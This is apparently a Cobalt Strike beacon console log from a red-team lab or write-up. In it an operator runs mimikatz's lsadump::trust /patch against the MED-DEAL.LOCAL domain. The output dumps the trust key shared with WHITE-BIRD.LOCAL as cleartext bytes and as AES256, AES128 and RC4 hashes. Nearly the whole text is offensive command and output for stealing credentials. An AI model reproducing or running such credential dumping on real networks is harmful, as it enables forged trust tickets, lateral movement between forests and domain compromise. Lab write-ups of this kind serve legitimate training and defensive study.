 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 750704 bytes
[+] received output:
Current domain: MED-DEAL.LOCAL (MED-DEAL / S-1-5-21-1203459874-841433248-503030044)
Domain: WHITE-BIRD.LOCAL (WHITE-BIRD / S-1-5-21-2387957962-993181570-3566323574)
[ In ] MED-DEAL.LOCAL -> WHITE-BIRD.LOCAL
* 6/11/2023 11:53:05 AM - CLEAR - a6 88 40 44 0b d9 f6 4e 6e d0 67 d0 0a 83 b4 ee 2e dc 2e 30 70 47 40
c6 09 42 0a 13 0a 89 d2 0b d8 a9 ed d2 94 81 99 51 09 7f a5 95 4b 92 a7 4d ec 0b a7 66 89 16 23 31 69 87 f5
70 de 0e 67 35 39 e3 de cf 8c 07 65 9d 75 ac 7a b0 2a ce b4 26 63 cd 70 29 80 7e f0 9a 85 3b 89 09 6a ea 23
12 03 9f ca e4 3a c4 12 5e ff 9d d1 f9 65 5b 86 2b 9b 9d cf b0 3b 75 61 80
* aes256_hmac bb1e157a82cf58380c641ae24021b453daec78737156b4806c9007a3451f4b41
* aes128_hmac a8a0ed9de96355cd3b3a5c26cc4b2850
* rc4_hmac_nt 6dc6bd04edfb6b7298b9679531c9e2ca